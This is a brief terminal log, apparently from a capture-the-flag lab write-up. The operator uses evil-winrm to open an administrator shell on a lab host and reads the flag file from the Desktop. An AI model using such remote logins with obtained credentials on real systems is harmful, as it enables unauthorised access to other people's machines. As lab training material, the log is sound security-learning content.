 ➜ ~ evil-winrm -i compatibility -u administrator -p '
0.0.'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/26/2018 5:29 PM 37 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
POO{f f}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>